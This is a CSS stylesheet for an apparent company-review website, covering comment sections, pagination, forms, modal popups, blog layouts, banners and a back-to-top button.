.company-comments .comment-content.comments .comment-row{
    width: 100%;
    margin: 0;
    padding: 30px;
    margin-bottom: 40px;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
}
.company-comments .comment-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50px;
    overflow: hidden;
}
.company-comments .comment-avatar img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.company-comments .comment-content .top {
    display: flex;
    margin-bottom: 20px;
}
.company-comments .comment-rate li{
    display: flex;
    font-size: 15px;
    justify-content: flex-end;
    min-height: 25px;
}
.company-comments .comment-rate .criteria {
    width: 100%;
}
.company-comments .widget-title{
    text-align: center;
    margin-bottom: 30px;
}
.company-comments .title-box{
    margin-bottom: 35px;
}
.company-comments .authr {
    font-weight: 900;
    font-size: 20px;
}
.company-comments .date {
    font-size: 15px;
    line-height: 20px;
    color: #5C5C5C;
}
.company-comments .meta {
    margin-left: 10px;
    margin-top: 3px;
}
.company-comments .comment-content-wrap {
    display: flex;
}
.company-comments .comment-rate {
    width: 300px;
    margin-right: 30px;
    flex: none;
}
.company-comments .comment-form{
    max-width: 700px;
    width: 100%;
    margin: auto;
}
.company-comments .comment-form li{
    display: flex;
    font-size: 15px;
    justify-content: flex-end;
    min-height: 25px;
}
.company-comments .comment-form .criteria {
    width: 100%;
}
.company-comments .comment-review{
    margin-bottom: 0;
}
.company-comments .alert-danger{
    margin-top: 20px;
}
.company-comments .comment-form input{
    max-width: 100%;
}
.company-comments .comment-form .submit{
    width: 100%;
    margin-top: 20px;
}
.company-comments .comment-form textarea#message {
    padding-top: 10px;
    max-width: 100%;
}
.company-comments .comment-form ul{
    padding: 0;
}
.company-comments .logged-in-as{
    display: none;
}
@media only screen and (max-width: 767px){
    .company-comments .comment-content-wrap {
        flex-direction: column;
    }
    .company-comments .comment-rate {
        width: 100%;
        margin-right: 0;
        margin-bottom: 25px;
    }
}
/*end comments */

/*pagination*/
.pagination{
    display: flex;
    justify-content: flex-end;
}
.pagination .page-numbers {
    margin: 0 5px;
}
.pagination .prev.page-numbers,
.pagination .next.page-numbers {
    background: url(images/arrow.svg);
    width: 20px;
    height: 20px;
    text-indent: -9999px;
    display: inline-block;
    transform: translateY(1px);
}
.pagination .prev.page-numbers:hover,
.pagination .next.page-numbers:hover{
    opacity: 0.6;
}
.pagination .prev.page-numbers{
    transform: translateY(1px) rotate(180deg);
}
.pagination .page-numbers.current {
    color: #C6FF7D;
}
/*end pagination*/

/*page-about*/
.page-about {
    margin-top: 50px;
    margin-bottom: 50px;
}
.page-about .inner{
    display: flex;
}
.page-about .inner > div{
    width: 50%;
}
.page-about .wpcf7-form .wpcf7-submit {
    margin-top: 24px;
}
@media only screen and (max-width: 767px){
    .page-about .inner{
        flex-direction: column;
    }
    .page-about .inner > div{
        width: 100%;
    }
    .page-about .inner .left {
        margin-bottom: 30px;
    }
}
/*endpage-about*/

/*add-company-form*/
.page-id-1138 .post-title{
    margin-top: 50px;
    text-align: center;
    margin-bottom: 20px;
}
.page-id-1138 .notice{
    margin-bottom: 30px;
    text-align: center;
}
.add-company-form{
    margin-bottom: 50px;
}
.add-company-form .form-container {
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.add-company-form .form-container input{
    width: 100%;
}
.add-company-form ul {
    list-style: none;
}
.add-company-form .review-category > ul{
    display: flex;
    flex-wrap: wrap;
    padding: 0;
}
.add-company-form .review-category > ul > .cat-item{
    width: 33%;
    margin-bottom: 30px;
    font-size: 15px;
}
.add-company-form input[type="checkbox"] {
    margin-right: 6px;
}
.add-company-form .section_category {
    padding: 0;
}
.add-company-form input.btn {
    margin: auto;
    display: block;
    min-width: 260px;
}
#addcommentresult {
    background: #a6e4a8;
    max-width: 850px;
    margin: auto;
    margin-bottom: 30px;
    padding: 15px;
    border-radius: 4px;
}
#addcommentresult.error{
    background: #fd9589;
}
#parent_popup {
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    top: 0;
    left: 0;
    z-index: 99;
}
#parent_popup img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 32px;
    opacity: 0.5;
}
@media only screen and (max-width: 767px){
    .add-company-form .review-category > ul > .cat-item{
        width: 100%;
    }
}
/*end add-company-form*/

/*other styles*/
.hero.all-cat{
    margin-bottom: 0;
}
.copyrights{
    padding-top: 10px;
}
.to_top.btn {
    position: fixed;
    right: 15px;
    bottom: 15px;
}
.page-about .inner .right{
    padding-left: 40px;
}
i.spu-icon.spu-icon-close {
    font-family: 'spufont';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
}
.quick_search_result {
    border-radius: 8px;
    position: absolute;
    background: #1d1b21;
}
.quick_search_result .list-unstyled {
    list-style: none;
    padding: 0 20px;
}
.quick_search_result img.attachment-reviews-widget-thumb.size-reviews-widget-thumb.wp-post-image {
    display: none;
}
/*end other styles*/

/* Modal popups */

.consult-form {}

.spu-content {
    position: relative;
}

.spu-container .consult-form-wrapper {
    width: 300px;
    padding-top: 0;
}

.spu-close:hover {
    color:#999;
}

.modal_h3 {
    margin: 0 0 20px 0;
    color:white;
    font-size: 27px;
    font-weight: 700;
    line-height: 130%;
    width: 100%;
    max-width: 500px;
}

.modal_h3.long-text {
	font-size: 21px;
}

.spu-container .consult-form .consult-btn {
    margin-top: 30px;
    border-radius: 25px!important;
    -webkit-box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 18px;
    width: 100%;
    min-height: 50px;
    padding: 11px;
    border: none;
    border-radius: 4px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    background-color: #f71b0d;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.spu-container .consult-form .consult-btn:hover {
    background: #a60c0c;
}

.consult_form .messages {
    font-size: 17px;
    color:#4a0;
}

.spu-container .consult-form label {
    color: #fff;
    font-size: 14px;
    margin-bottom: 5px;
}

.spu-container .consult-form .form-group {
    margin: 5px 0 0 0;
}

.spu-container .consult-form input {
    height: 35px;
    background-color: #FFF;
    border: 1px solid #D8D8D8;
    border-radius: 4px;
    font-size: 13px;
    line-height: 20px;
    color: #4F4F4F;
    padding: 0 15px;
    box-shadow: none;
    -webkit-appearance: none;
}

.spu-box {
    background-position: center center;
}

.spu-container .consult-form .messages {
    color: #5f5;
    margin: 10px 0;
    padding: 0 0 0 20px;
}

.company_modal__image_wrapper {
    width: 290px;
    height: 90px;
    margin-bottom: 50px;
    text-align: center;
}

.content_wrapper__company_modal {
    width: 100%!important;
    display: flex;
    flex-direction: row;
}

.company_modal__company_text_wrapper {
    width: 100%;
    padding: 10px 50px 0 50px;
}

.company_modal__image {
    max-height: 90px;
}

.company_modal__company_text1 {
    font-size: 31px;
    font-weight: 700;
    line-height: 130%;
    color: #f71b0d!important;
    margin: 22px 0 40px 0;
}

.company_modal__company_name {
    margin-bottom: 40px;
    color: #fff;
    font-weight: 600;
    font-size: 36px;
    line-height: 50px;
    background: -o-linear-gradient(358.51deg,#dbdee3 .32%,rgba(224,233,239,0) 99.91%);
    background: linear-gradient(91.49deg,#dbdee3 .32%,rgba(224,233,239,0) 99.91%);
    width: 100%;
}

.company_modal__company_text2 {
    color: #fff;
    font-size: 27px;
    font-weight: 600;
    line-height: 120%;
    margin: 0 0 15px 0;
    width: 100%;
}

@media only screen and (max-width: 800px) {
    .spu-box {
        min-height: 680px;
    }
}

@media only screen and (max-width: 700px) {
    .content_wrapper__company_modal {
        width: 100%;
        display: flex;
        flex-direction: column;
    }

    .company_modal__image_wrapper {
        margin-bottom: 10px;
        text-align: left;
    }

    .company_modal__image {
        max-width: 200px!important
    }

    .company_modal__company_text1 {
        margin: 5px 0 5px 0;
        font-size: 20px;
    }

    .company_modal__company_name {
        margin: 0;
        font-size: 18px;
    }

    .company_modal__company_text2 {
        margin: 5px 0 5px 0;
        font-size: 18px;
    }

    .spu-box {
        min-height: 750px;
    }

    .company_modal__company_text_wrapper {
        width: 100%;
        padding: 10px 10px 0 0;
    }
}

/* Modal popups - End */

/* Blog Styles */

.single-blog {
    margin: 10px 0 50px;
}

.blog-box {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

.single-blog > .container {
    max-width: 1392px;
    width: 100%;
}

.blog-content {
    max-width: 69%;
    width: 100%;
}

.blog-content a{
    color: #C6FF7D;
}

.blog-content a:hover{
    color: #fff;
    text-decoration: underline;
}

.blog-aside {
    max-width: 29%;
    width: 100%;
}

.blog-aside a {
    transition: 0.3s;
}

.blog-aside a:hover {
    transition: 0.3s;
    color: #BEDF78;
}

.blog-aside-list {
    margin-bottom: 40px;
}

.blog-aside-list:last-child {
    margin-bottom: 0;
}

.blog-aside-title {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 2px solid #fff;
    text-align: center;
}

.blog-aside-form {
    margin-bottom: 40px;
}

.blog-aside-form .content-wrapper {
	background-image: url('./images/bg-form.jpg');
	background-position: center;
	background-size: cover;
	border-radius: 4px;
}

.blog-aside-form .consult-form-wrapper {
	padding: 32px 16px;
	margin: 0 auto;
}

.blog-aside-form .consult-btn {
	background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
}

.blog-aside-form .consult-btn:hover,
.blog-aside-form .consult-btn:focus {
	background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
}

.blog-aside-form .form-title {
	color: white;
    text-align: center;
    font-size: 23px;
    text-transform: uppercase;
	margin-bottom: 16px;
}

.blog-aside-form .form-text {
	color: #C6FF7D;
    text-align: center;
    margin-bottom: 16px;
}

.blog-card {
    margin-bottom: 15px;
}

.blog-card:last-child {
    margin-bottom: 0;
}

.blog-card__item {
    margin: 0 0 10px;
}

.blog-card__item:last-child {
    margin: 0;
}

.blog__title {
    margin: 0 0 20px;
}

.blog__desc {
    font-size: 18px;
    line-height: 26px;
    margin: 0 0 30px;
}

.blog__cards {
    padding: 20px 15px;
}

.blog__cards-item {
    max-width: 100%;
    width: 100%;
    margin: 0 0 30px;
    display: flex;
}

.blog__cards-img {
    min-width: 300px;
    height: 170px;
    position: relative;
    overflow: hidden;
}

.blog__cards-img img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.blog__cards-info {
    margin-left: 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: flex-start;
}

.blog__cards-info .btn {
    display: inline-block;
    padding: 4px 15px;
    background: #519C2D;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font-size: 12px;
    line-height: 14px;
    transition: 0.3s;
}

.blog__cards-info .btn:hover {
    background: #4a0;
    transition: 0.3s;
}

.blog__cards-title {
    display: block;
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 8px;
}

.blog__cards-text {
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
}


@media(max-width: 1024px) {
    .blog-box {
        flex-direction: column;
        align-items: center;
    }
    .blog-content {
        max-width: 100%;
    }
    .blog-aside {
        max-width: 500px;
        margin: 0 auto;
    }
    .blog-aside-form .consult-form-wrapper {
        margin: 0 auto;
    }
}

@media(max-width: 768px) {
    .blog__cards {
        max-width: 500px;
        margin: 0 auto;
        padding: 0;
    }
    .blog__cards-item {
        flex-direction: column;
        align-items: flex-start;
    }
    .blog__cards-img {
        min-width: 270px;
        height: 150px;
    }
    .blog__cards-info {
        margin: 10px 0 0;
    }
    .blog__cards-title {
        font-size: 18px;
        line-height: 22px;
    }
    .blog__cards-title {
        font-size: 14px;
        line-height: 20px;
    }
}

@media(max-width: 420px) {
    h1.blog__title {
        font-size: 26px;
        line-height: 30px;
    }
    .blog__content h2 {
        font-size: 22px;
        line-height: 26px;
    }
    .blog__content p, ul {
        font-size: 14px;
        line-height: 22px;
    }
}
/* Blog Styles */

.float-right{
    float: right;
}
.rating a:hover {
    color: #C6FF7D;
}

.categories-grid .category-list{
    padding: 0 0 0 25px;
    margin: 0 0 10px 0;
    list-style: none;
    display: block;
    text-align: left;
}
.categories-grid .category-list li a{
    font-size: 14px;
    font-weight: normal;
    text-transform: none;
}

.footer-logo{
	margin-top: 7px;
	margin-bottom: 14px;
}

.modal-btn-group {
	margin: 16px auto;
}

.modal-btn-group button {
	white-space: nowrap;
	margin-right: 10px;
}

@media (max-width: 562px) {
    .modal-btn-group button  {
        margin-right: 0px;
    }
}

.modal-btn-group button:not(:last-child) {
	margin-bottom: 16px;
}

.single-review .modal-btn-group {
	margin-top: 0;
}


.single-review .top-banner,
.single-blog .top-banner,
.tax-review-category .top-banner,
.page-template-page-tpl_all_categories .top-banner,
.page-template-page-tpl_all_categories .bottom-banner,
.page-template-page-tpl_all-companies .top-banner,
.page-template-page-tpl_all-companies .bottom-banner {
/*    margin-bottom: 32px;*/
    flex: 0 0 66%;
}


.top-banner img{
    height: 100%;
}

.single-review .bottom-banner,
.single-blog .bottom-banner,
.tax-review-category .bottom-banner,
.page-template-page-tpl_all_categories .bottom-banner,
.page-template-page-tpl_all-companies .bottom-banner {
    margin-top: 32px;
}

.home-hero .container {
    position: relative;
}

.left-banner, .right-banner {
    position: absolute;
    top: 0;
}

.left-banner {
    left: -300px;
}

.right-banner {
    right: -300px;
}

@media all and (max-width: 1780px) {
    .left-banner, .right-banner {
        display: none;
    }
}


/* extra commit for this 2 styles */
.grecaptcha-badge {
    display: none !important;
}
.bottom-reviews-btns {
	margin-top:20px;
}
/* end extra commit */

.single-review .review-content td {
    border: 1px solid #ddd;
    padding: 15px;
}

.js-report-scam {
	background: linear-gradient(180deg, #FF7D7D 0%, #FFAF7D 100%);

}


.spu-box {
	top: 10px !important;
}


.page-template-page-tpl_all_categories .spu-box .content-wrapper {
	width: inherit;
    position: unset;
}

.spu-container label {
    background: none!important;
    color: white!important;
}

.modal_p {
	color: white;
    max-width: 450px;
	margin-bottom: 16px;
}

.spu-container .modal_h3 {
    color: white;
    background: none!important;
}


@media only screen and (max-width: 700px) {
    .content_wrapper__company_modal {
    display: flex;
    flex-direction: column-reverse;
    }
}


.top-banner a img,
.bottom-banner a img,
.left-banner a img,
.right-banner a img{
    width: 100%;
}

  #back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: "\f077";
      font-family: FontAwesome;
      font-weight: normal;
      font-style: normal;
      font-size: 2em;
      line-height: 50px;
      color: #fff;
}
#back-to-top-button:hover {
  cursor: pointer;

}
#back-to-top-button:active {
  background-color: #555;
}
#back-to-top-button.show {
  opacity: 1;
  visibility: visible;
}


.blog-aside-title {
    margin-top: 20px;
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 900;
}

.blog-card__item {
    font-size: 14px;
    font-weight: 900;
}

@media (min-width: 1024px) {
    .spu-box {
        margin-top: 3%;
    }
}


.contact-form input {
    background-color: transparent !important;
    border-radius: 30px !important;
    color: white !important;
    height: 40px !important;
}

.contact-form .consult-btn {
    width: auto !important;
    padding: 11px 25px !important;
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%) !important;
    min-height: auto !important;
}

.contact-form .consult-btn:hover,
.contact-form .consult-btn:focus {
    background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%) !important;
}

.contact-form .messages {
    color: #a60c0c;
}


.chargeback-form .consult-form{
    display: flex;
    flex-direction: column;
}


.banners-top {
    display:flex;
    gap:25px;
    margin-bottom: 20px;
}

@media (max-width: 768px) {
    .banners-top {
        flex-direction: column;
        gap: 0;
    }
}

@media (max-width: 768px) {
  .bybit-banner {
    margin: 20px auto 2px auto;
  }
}
